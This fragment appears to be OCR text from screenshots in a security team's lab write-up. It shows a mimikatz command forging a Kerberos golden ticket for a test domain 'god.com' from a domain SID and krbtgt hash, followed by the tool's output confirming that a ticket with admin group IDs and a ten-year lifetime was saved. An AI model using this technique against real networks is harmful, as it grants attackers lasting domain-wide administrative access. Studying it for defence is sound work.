 mimikatz # kerberos::golden /user:test /domain:god.com /sid:S-1-5-21-676000920-1
652552181-3322320025 /krbtgt:953eb0591ac152c17edfa514021c47f6 /ticket:g
User      : test
Domain    : god.com (GOD)
SID       : S-1-5-21-676000920-1652552181-3322320025
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 953eb0591ac152c17edfa514021c47f6 - rc4_hmac_nt
Lifetime  : 2021/8/12 2:51:11 ; 2031/8/10 2:51:11 ; 2031/8/10 2:51:11
-> Ticket : g
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #
mimikatz64
mimikatz64
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
名称 修改日
g 2021/
mimidrv.sys 2020/
mimikatz 2020/
mimilib.dll 2020/
灼剑安全团队